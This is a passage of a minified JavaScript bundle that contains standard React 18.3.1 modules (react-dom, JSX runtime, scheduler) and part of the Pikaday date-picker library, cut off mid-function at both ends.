Ic={usingClientEntryPoint:!1,Events:[La,Ra,Ca,Ae,xe,Nu]},wc={findFiberByHostInstance:Da,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Oc={bundleType:wc.bundleType,version:wc.version,rendererPackageName:wc.rendererPackageName,rendererConfig:wc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:k.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:wc.findFiberByHostInstance||hc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Mc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Mc.isDisabled&&Mc.supportsFiber)try{ct=Mc.inject(Oc),dt=Mc}catch(pe){}}Ic;(function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!vc(t))throw Error(i(200));return lc(e,t,null,n)});(function(e,t){if(!vc(e))throw Error(i(299));var n=!1,r="",a=gc;null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError));t=sc(e,1,!1,null,null,n,!1,r,a);e[Na]=t.current;na(8===e.nodeType?e.parentNode:e);return new yc(t)});(function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(i(188));e=Object.keys(e).join(",");throw Error(i(268,e))}return e=null===(e=Je(t))?null:e.stateNode});(function(e){return Tu(e)});(function(e,t,n){if(!Ec(t))throw Error(i(200));return kc(null,e,t,!0,n)});(function(e,t,n){if(!vc(e))throw Error(i(405));var r=null!=n&&n.hydratedSources||null,a=!1,o="",s=gc;null!=n&&(!0===n.unstable_strictMode&&(a=!0),void 0!==n.identifierPrefix&&(o=n.identifierPrefix),void 0!==n.onRecoverableError&&(s=n.onRecoverableError));t=cc(t,null,e,1,null!=n?n:null,a,!1,o,s);e[Na]=t.current;na(e);if(r)for(e=0;e<r.length;e++)a=(a=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new bc(t)});t.render=function(e,t,n){if(!Ec(t))throw Error(i(200));return kc(null,e,t,!1,n)};t.unmountComponentAtNode=function(e){if(!Ec(e))throw Error(i(40));return!!e._reactRootContainer&&(Tu((function(){kc(null,null,e,!1,(function(){e._reactRootContainer=null;e[Na]=null}))})),!0)};t.unstable_batchedUpdates=Nu;(function(e,t,n,r){if(!Ec(n))throw Error(i(200));if(null==e||void 0===e._reactInternals)throw Error(i(38));return kc(e,t,n,!1,r)});"18.3.1-next-f1338f8080-20240426"},AguI:function(e,t,n){"use strict";function r(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){console.error(e)}}}r();e.exports=n("VjN1")},AaZq:function(e,t){"use strict";var n,r=Symbol.for("react.element"),a=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),u=Symbol.for("react.context"),c=Symbol.for("react.server_context"),d=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),m=Symbol.for("react.suspense_list"),p=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),g=Symbol.for("react.offscreen");n=Symbol.for("react.module.reference");function y(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case s:case o:case f:case m:return e;default:switch(e=e&&e.$$typeof){case c:case u:case d:case h:case p:case l:return e;default:return t}}case a:return t}}}t.ContextConsumer=u;t.ContextProvider=l;t.Element=r;t.ForwardRef=d;t.Fragment=i;t.Lazy=h;t.Memo=p;t.Portal=a;t.Profiler=s;t.StrictMode=o;t.Suspense=f;t.SuspenseList=m;t.isAsyncMode=function(){return!1};t.isConcurrentMode=function(){return!1};t.isContextConsumer=function(e){return y(e)===u};t.isContextProvider=function(e){return y(e)===l};t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r};t.isForwardRef=function(e){return y(e)===d};t.isFragment=function(e){return y(e)===i};t.isLazy=function(e){return y(e)===h};t.isMemo=function(e){return y(e)===p};t.isPortal=function(e){return y(e)===a};t.isProfiler=function(e){return y(e)===s};t.isStrictMode=function(e){return y(e)===o};t.isSuspense=function(e){return y(e)===f};t.isSuspenseList=function(e){return y(e)===m};t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===s||e===o||e===f||e===m||e===g||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===p||e.$$typeof===l||e.$$typeof===u||e.$$typeof===d||e.$$typeof===n||void 0!==e.getModuleId)};t.typeOf=y},Cche:function(e,t,n){"use strict";e.exports=n("AaZq")},"9wxl":function(e,t,n){"use strict";var r=n("pmgf"),a=Symbol.for("react.element"),i=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,s=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,n){var r,i={},u=null,c=null;void 0!==n&&(u=""+n);void 0!==t.key&&(u=""+t.key);void 0!==t.ref&&(c=t.ref);for(r in t)o.call(t,r)&&!l.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===i[r]&&(i[r]=t[r]);return{$$typeof:a,type:e,key:u,ref:c,props:i,_owner:s.current}}t.Fragment=i;t.jsx=u;t.jsxs=u},Br5m:function(e,t){"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),s=Symbol.for("react.provider"),l=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),m=Symbol.iterator;function p(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=m&&e[m]||e["@@iterator"])?e:null}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g=Object.assign,y={};function b(e,t,n){this.props=e;this.context=t;this.refs=y;this.updater=n||h}b.prototype.isReactComponent={};b.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function v(){}v.prototype=b.prototype;function E(e,t,n){this.props=e;this.context=t;this.refs=y;this.updater=n||h}var _=E.prototype=new v;_.constructor=E;g(_,b.prototype);_.isPureReactComponent=!0;var S=Array.isArray,k=Object.prototype.hasOwnProperty,I={current:null},w={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,r){var a,i={},o=null,s=null;if(null!=t)for(a in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(o=""+t.key),t)k.call(t,a)&&!w.hasOwnProperty(a)&&(i[a]=t[a]);var l=arguments.length-2;if(1===l)i.children=r;else if(1<l){for(var u=Array(l),c=0;c<l;c++)u[c]=arguments[c+2];i.children=u}if(e&&e.defaultProps)for(a in l=e.defaultProps)void 0===i[a]&&(i[a]=l[a]);return{$$typeof:n,type:e,key:o,ref:s,props:i,_owner:I.current}}function M(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function N(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}function T(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}var A=/\/+/g;function x(e,t){return"object"==typeof e&&null!==e&&null!=e.key?T(""+e.key):t.toString(36)}function D(e,t,a,i,o){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var l=!1;if(null===e)l=!0;else switch(s){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case n:case r:l=!0}}if(l)return o=o(l=e),e=""===i?"."+x(l,0):i,S(o)?(a="",null!=e&&(a=e.replace(A,"$&/")+"/"),D(o,t,a,"",(function(e){return e}))):null!=o&&(N(o)&&(o=M(o,a+(!o.key||l&&l.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;l=0;i=""===i?".":i+":";if(S(e))for(var u=0;u<e.length;u++){var c=i+x(s=e[u],u);l+=D(s,t,a,c,o)}else if("function"==typeof(c=p(e)))for(e=c.call(e),u=0;!(s=e.next()).done;)l+=D(s=s.value,t,a,c=i+x(s,u++),o);else if("object"===s)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function L(e,t,n){if(null==e)return e;var r=[],a=0;D(e,r,"","",(function(e){return t.call(n,e,a++)}));return r}function R(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}));-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},F={transition:null},P={ReactCurrentDispatcher:C,ReactCurrentBatchConfig:F,ReactCurrentOwner:I};function j(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:L,forEach:function(e,t,n){L(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;L(e,(function(){t++}));return t},toArray:function(e){return L(e,(function(e){return e}))||[]},only:function(e){if(!N(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};t.Component=b;t.Fragment=a;t.Profiler=o;t.PureComponent=E;t.StrictMode=i;t.Suspense=c;t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=P;t.act=j;t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=g({},e.props),i=e.key,o=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(o=t.ref,s=I.current);void 0!==t.key&&(i=""+t.key);if(e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(u in t)k.call(t,u)&&!w.hasOwnProperty(u)&&(a[u]=void 0===t[u]&&void 0!==l?l[u]:t[u])}var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){l=Array(u);for(var c=0;c<u;c++)l[c]=arguments[c+2];a.children=l}return{$$typeof:n,type:e.type,key:i,ref:o,props:a,_owner:s}};t.createContext=function(e){(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:s,_context:e};return e.Consumer=e};t.createElement=O;t.createFactory=function(e){var t=O.bind(null,e);t.type=e;return t};t.createRef=function(){return{current:null}};t.forwardRef=function(e){return{$$typeof:u,render:e}};t.isValidElement=N;t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:R}};t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}};t.startTransition=function(e){var t=F.transition;F.transition={};try{e()}finally{F.transition=t}};t.unstable_act=j;t.useCallback=function(e,t){return C.current.useCallback(e,t)};t.useContext=function(e){return C.current.useContext(e)};t.useDebugValue=function(){};t.useDeferredValue=function(e){return C.current.useDeferredValue(e)};t.useEffect=function(e,t){return C.current.useEffect(e,t)};t.useId=function(){return C.current.useId()};t.useImperativeHandle=function(e,t,n){return C.current.useImperativeHandle(e,t,n)};t.useInsertionEffect=function(e,t){return C.current.useInsertionEffect(e,t)};t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)};t.useMemo=function(e,t){return C.current.useMemo(e,t)};t.useReducer=function(e,t,n){return C.current.useReducer(e,t,n)};t.useRef=function(e){return C.current.useRef(e)};t.useState=function(e){return C.current.useState(e)};t.useSyncExternalStore=function(e,t,n){return C.current.useSyncExternalStore(e,t,n)};t.useTransition=function(){return C.current.useTransition()};t.version="18.3.1"},pmgf:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});e.exports=n("Br5m")},IBmJ:function(e,t,n){"use strict";e.exports=n("9wxl")},"8FlH":function(e,t){"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<i(a,t)))break e;e[r]=t,e[n]=a,n=r}}function r(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var s=2*(r+1)-1,l=e[s],u=s+1,c=e[u];if(0>i(l,n))u<a&&0>i(c,l)?(e[r]=c,e[u]=n,r=u):(e[r]=l,e[s]=n,r=s);else{if(!(u<a&&0>i(c,n)))break e;e[r]=c,e[u]=n,r=u}}}return t}function i(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;t.unstable_now=function(){return o.now()}}else{var s=Date,l=s.now();t.unstable_now=function(){return s.now()-l}}var u=[],c=[],d=1,f=null,m=3,p=!1,h=!1,g=!1,y="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,v="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function E(e){for(var t=r(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,n(u,t)}t=r(c)}}function _(e){g=!1;E(e);if(!h)if(null!==r(u))h=!0,L(S);else{var t=r(c);null!==t&&R(_,t.startTime-e)}}function S(e,n){h=!1;g&&(g=!1,b(O),O=-1);p=!0;var i=m;try{E(n);for(f=r(u);null!==f&&(!(f.expirationTime>n)||e&&!T());){var o=f.callback;if("function"==typeof o){f.callback=null;m=f.priorityLevel;var s=o(f.expirationTime<=n);n=t.unstable_now();"function"==typeof s?f.callback=s:f===r(u)&&a(u);E(n)}else a(u);f=r(u)}if(null!==f)var l=!0;else{var d=r(c);null!==d&&R(_,d.startTime-n);l=!1}return l}finally{f=null,m=i,p=!1}}var k,I=!1,w=null,O=-1,M=5,N=-1;function T(){return!(t.unstable_now()-N<M)}function A(){if(null!==w){var e=t.unstable_now();N=e;var n=!0;try{n=w(!0,e)}finally{n?k():(I=!1,w=null)}}else I=!1}if("function"==typeof v)k=function(){v(A)};else if("undefined"!=typeof MessageChannel){var x=new MessageChannel,D=x.port2;x.port1.onmessage=A;k=function(){D.postMessage(null)}}else k=function(){y(A,0)};function L(e){w=e;I||(I=!0,k())}function R(e,n){O=y((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5;t.unstable_ImmediatePriority=1;t.unstable_LowPriority=4;t.unstable_NormalPriority=3;t.unstable_Profiling=null;t.unstable_UserBlockingPriority=2;t.unstable_cancelCallback=function(e){e.callback=null};t.unstable_continueExecution=function(){h||p||(h=!0,L(S))};t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):M=0<e?Math.floor(1e3/e):5};t.unstable_getCurrentPriorityLevel=function(){return m};t.unstable_getFirstCallbackNode=function(){return r(u)};t.unstable_next=function(e){switch(m){case 1:case 2:case 3:var t=3;break;default:t=m}var n=m;m=t;try{return e()}finally{m=n}};t.unstable_pauseExecution=function(){};t.unstable_requestPaint=function(){};t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=m;m=e;try{return t()}finally{m=n}};t.unstable_scheduleCallback=function(e,a,i){var o=t.unstable_now();"object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?o+i:o:i=o;switch(e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}e={id:d++,callback:a,priorityLevel:e,startTime:i,expirationTime:s=i+s,sortIndex:-1};i>o?(e.sortIndex=i,n(c,e),null===r(u)&&e===r(c)&&(g?(b(O),O=-1):g=!0,R(_,i-o))):(e.sortIndex=s,n(u,e),h||p||(h=!0,L(S)));return e};t.unstable_shouldYield=T;t.unstable_wrapCallback=function(e){var t=m;return function(){var n=m;m=t;try{return e.apply(this,arguments)}finally{m=n}}}},l1pX:function(e,t,n){"use strict";e.exports=n("8FlH")},"3MMR":function(e,t,n){"use strict";var r=n("pmgf");function a(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var i="function"==typeof Object.is?Object.is:a,o=r.useSyncExternalStore,s=r.useRef,l=r.useEffect,u=r.useMemo,c=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,a){var d=s(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;d=u((function(){function e(e){if(!l){l=!0;o=e;e=r(e);if(void 0!==a&&f.hasValue){var t=f.value;if(a(t,e))return s=t}return s=e}t=s;if(i(o,e))return t;var n=r(e);if(void 0!==a&&a(t,n))return t;o=e;return s=n}var o,s,l=!1,u=void 0===n?null:n;return[function(){return e(t())},null===u?void 0:function(){return e(u())}]}),[t,n,r,a]);var m=o(e,d[0],d[1]);l((function(){f.hasValue=!0;f.value=m}),[m]);c(m);return m}},TbSW:function(e,t,n){"use strict";e.exports=n("3MMR")},JqC4:function(e,t,n){!function(t,r){"use strict";var a;try{a=n("Zldo")}catch(e){}e.exports=r(a)}(0,(function(e){"use strict";var t="function"==typeof e,n=!!window.addEventListener,r=window.document,a=window.setTimeout,i=function(e,t,r,a){n?e.addEventListener(t,r,!!a):e.attachEvent("on"+t,r)},o=function(e,t,r,a){n?e.removeEventListener(t,r,!!a):e.detachEvent("on"+t,r)},s=function(e,t,n){var a;if(r.createEvent){(a=r.createEvent("HTMLEvents")).initEvent(t,!0,!1);a=v(a,n);e.dispatchEvent(a)}else if(r.createEventObject){a=r.createEventObject();a=v(a,n);e.fireEvent("on"+t,a)}},l=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},u=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},c=function(e,t){u(e,t)||(e.className=""===e.className?t:e.className+" "+t)},d=function(e,t){e.className=l((" "+e.className+" ").replace(" "+t+" "," "))},f=function(e){return/Array/.test(Object.prototype.toString.call(e))},m=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},p=function(e){var t=e.getDay();return 0===t||6===t},h=function(e){return e%4==0&&e%100!=0||e%400==0},g=function(e,t){return[31,h(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},y=function(e){m(e)&&e.setHours(0,0,0,0)},b=function(e,t){return e.getTime()===t.getTime()},v=function(e,t,n){var r,a;for(r in t)(a=void 0!==e[r])&&"object"==typeof t[r]&&null!==t[r]&&void 0===t[r].nodeName?m(t[r])?n&&(e[r]=new Date(t[r].getTime())):f(t[r])?n&&(e[r]=t[r].slice(0)):e[r]=v({},t[r],n):!n&&a||(e[r]=t[r]);return e},E=function(e){if(e.month<0){e.year-=Math.ceil(Math.abs(e.month)/12);e.month+=12}if(e.month>11){e.year+=Math.floor(Math.abs(e.month)/12);e.month-=12}return e},_={field:null,bound:void 0,position:"bottom left",reposition:!0,format:"YYYY-MM-DD",defaultDate:null,setDefaultDate:!1,firstDay:0,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,onSelect:null,onOpen:null,onClose:null,onDraw:null},S=function(e,t,n){t+=e.firstDay;for(;t>=7;)t-=7;return n?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},k=function(e,t,n,r,a,i,o){if(o)return'<td class="is-empty"></td>';var s=[];i&&s.push("is-disabled");a&&s.push("is-today");r&&s.push("is-selected");return'<td data-day="'+e+'" class="'+s.join(" ")+'"><button class="pika-button pika-day" type="button" data-pika-year="'+n+'" data-pika-month="'+t+'" data-pika-day="'+e+'">'+e+"</button></td>"},I=function(e,t,n){var r=new Date(n,0,1);return'<td class="pika-week">'+Math.ceil(((new Date(n,t,e)-r)/864e5+r.getDay()+1)/7)+"</td>"},w=function(e,t){return"<tr>"+(t?e.reverse():e).join("")+"</tr>"},O=function(e){return"<tbody>"+e.join("")+"</tbody>"},M=function(e){var t,n=[];e.showWeekNumber&&n.push("<th></th>");for(t=0;t<7;t++)n.push('<th scope="col"><abbr title="'+S(e,t)+'">'+S(e,t,!0)+"</abbr></th>");return"<thead>"+(e.isRTL?n.reverse():n).join("")+"</thead>"},N=function(e,t,n,r,a){var i,o,s,l,u,c=e._o,d=n===c.minYear,m=n===c.maxYear,p='<div class="pika-title">',h=!0,g=!0;for(s=[],i=0;i<12;i++)s.push('<option value="'+(n===a?i-t:12+i-t)+'"'+(i===r?" selected":"")+(d&&i<c.minMonth||m&&i>c.maxMonth?"disabled":"")+">"+c.i18n.months[i]+"</option>");l='<div class="pika-label">'+c.i18n.months[r]+'<select class="pika-select pika-select-month" tabindex="-1">'+s.join("")+"</select></div>";if(f(c.yearRange)){i=c.yearRange[0];o=c.yearRange[1]+1}else{i=n-c.yearRange;o=1+n+c.yearRange}for(s=[];i<o&&i<=c.maxYear;i++)i>=c.minYear&&s.push('<option value="'+i+'"'+(i===n?" selected":"")+">"+i+"</option>");u='<div class="pika-label">'+n+c.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+s.join("")+"</select></div>";c.showMonthAfterYear?p+=u+l:p+=l+u;d&&(0===r||c.minMonth>=r)&&(h=!1);m&&(11===r||c.maxMonth<=r)&&(g=!1);0===t&&(p+='<button class="pika-prev'+(h?"":" is-disabled")+'" type="button">'+c.i18n.previousMonth+"</button>");t===e._o.numberOfMonths-1&&(p+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+c.i18n.nextMonth+"</button>");return p+"</div>"},T=function(e,t){return'<table cellpadding="0" cellspacing="0" class="pika-table">'+M(e)+O(t)+"</table>"},A=function(o){var s=this,l=s.config(o);s._onMouseDown=function(e){if(s._v){var t=(e=e||window.event).target||e.srcElement;if(t){if(!u(t.parentNode,"is-disabled")){if(u(t,"pika-button")&&!u(t,"is-empty")){s.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day")));l.bound&&a((function(){s.hide();l.field&&l.field.blur()}),100);return}u(t,"pika-prev")?s.prevMonth():u(t,"pika-next")&&s.nextMonth()}if(u(t,"pika-select"))s._c=!0;else{if(!e.preventDefault){e.returnValue=!1;return!1}e.preventDefault()}}}};s._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(u(t,"pika-select-month")?s.gotoMonth(t.value):u(t,"pika-select-year")&&s.gotoYear(t.value))};s._onInputChange=function(n){var r;if(n.firedBy!==s){r=t?(r=e(l.field.value,l.format))&&r.isValid()?r.toDate():null:new Date(Date.parse(l.field.value));m(r)&&s.setDate(r);s._v||s.show()}};s._onInputFocus=function(){s.show()};s._onInputClick=function(){s.show()};s._onInputBlur=function(){var e=r.activeElement;do{if(u(e,"pika-single"))return}while(e=e.parentNode);s._c||(s._b=a((function(){s.hide()}),50));s._c=!1};s._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,r=t;if(t){if(!n&&u(t,"pika-select")&&!t.onchange){t.setAttribute("onchange","return;");i(t,"change",s._onChange)}do{if(u(r,"pika-single")||r===l.trigger)return}while(r=r.parentNode);s._v&&t!==l.trigger&&r!==l.trigger&&s.hide()}};s.el=r.createElement("div");s.el.className="pika-single"+(l.isRTL?" is-rtl":"")+(l.theme?" "+l.theme:"");i(s.el,"mousedown",s._onMouseDown,!0);i(s.el,"change",s._onChange);if(l.field){l.container?l.container.appendChild(s.el):l.bound?r.body.appendChild(s.el):l.field.parentNode.insertBefore(s.el,l.field.nextSibling);if(!l.defaultDate){t&&l.field.value?l.defaultDate=e(l.field.value,l.format).toDate():l.defaultDate=new Date(Date.parse(l.field.value));l.setDefaultDate=!0}}var c=l.defaultDate;m(c)?l.setDefaultDate?s.setDate(c,!0):s.gotoDate(c):s.gotoDate(new Date);if(l.bound){this.hide();s.el.className+=" is-bound";i(l.trigger,"click",s._onInputClick);i(l.trigger,"focus",s._onInputFocus);i(l.trigger,"blur",s._onInputBlur)}else this.show()};A.prototype={config:function(e){this._o||(this._o=v({},_,!0));var t=v(this._o,e,!0);t.isRTL=!!t.isRTL;t.field=t.field&&t.field.nodeName?t.field:null;t.theme="string"==typeof t.theme&&t.theme?t.theme:null;t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field);t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field;t.disableWeekends=!!t.disableWeekends;t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var n=parseInt(t.numberOfMonths,10)||1;t.numberOfMonths=n>4?4:n;m(t.minDate)||(t.minDate=!1);m(t.maxDate)||(t.maxDate=!1);t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1);t.minDate&&this.setMinDate(t.minDate);if(t.maxDate){y(t.maxDate);t.maxYear=t.maxDate.getFullYear();t.maxMonth=t.maxDate.getMonth()}if(f(t.yearRange)){var r=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||r;t.yearRange[1]=parseInt(t.yearRange[1],10)||r}else{t.yearRange=Math.abs(parseInt(t.yearRange,10))||_.yearRange;t.yearRange>100&&(t.yearRange=100)}return t},toString:function(n){return m(this._d)?t?e(this._d).format(n||this._o.format):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(n,r){t&&e.isMoment(n)&&this.setDate(n.toDate(),r)},getDate:function(){return m(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e){this._d=null;if(this._o.field){this._o.field.value="";s(this._o.field,"change",{firedBy:this})}return this.draw()}"string"==typeof e&&(e=new Date(Date.parse(e)));if(m(e)){var n=this._o.minDate,r=this._o.maxDate;m(n)&&e<n?e=n:m(r)&&e>r&&(e=r);this._d=new Date(e.getTime());y(this._d);this.gotoDate(this._d);if(this._o.field){this._o.field.value=this.toString();s(this._o.field,"change",{firedBy:this})}t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},gotoDate:function(e){var t=!0;if(m(e)){if(this.calendars){var n=new Date(this.calendars[0].year,this.calendars[0].month,1),r=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),a=e.getTime();r.setMonth(r.getMonth()+1);r.setDate(r.getDate()-1);t=a<n.getTime()||r.getTime()<a}if(t){this.calendars=[{month:e.getMonth(),year:e.getFullYear()}];"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)}this.adjustCalendars()}},adjustCalendars:function(){this.calendars[0]=E(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=E({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){if(!isNaN(e)){this.calendars[0].month=parseInt(e,10);this.adjustCalendars()}},nextMonth:function(){this.calendars[0].month++;this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--;this.adjustCalendars()},gotoYear:function(e){if(!isNaN(e)){this.calendars[0].year=parseInt(e,10);this.adjustCalendars()}},setMinDate:function(e){y(e);this._o.minDate=e;this._o.minYear=e.getFullYear();this._o.minMonth=e.getMonth()},setMaxDate:function(e){this._o.maxDate=e},draw:function(e){if(this._v||e){var t=this._o,n=t.minYear,r=t.maxYear,i=t.minMonth,o=t.maxMonth,s="";if(this._y<=n){this._y=n;!isNaN(i)&&this._m<i&&(this._m=i)}if(this._y>=r){this._y=r;!isNaN(o)&&this._m>o&&(this._m=o)}for(var l=0;l<t.numberOfMonths;l++)s+='<div class="pika-lendar">'+N(this,l,this.calendars[l].year,this.calendars[l].month,this.calendars[0].year)+this.render(this.calendars[l].year,this.calendars[l].month)+"</div>";this.el.innerHTML=s;t.bound&&"hidden"!==t.field.type&&a((function(){t.trigger.focus()}),1);if("function"==typeof this._o.onDraw){var u=this;a((function(){u._o.onDraw.call(u)}),0)}}},adjustPosition:function(){if(!this._o.container){var e,t,n,a=this._o.trigger,i=a,o=this.el.offsetWidth,s=this.el.offsetHeight,l=window.innerWidth||r.documentElement.clientWidth,u=window.innerHeight||r.documentElement.clientHeight,c=window.pageYOffset||r.body.scrollTop||r.documentElement.scrollTop;if("function"==typeof 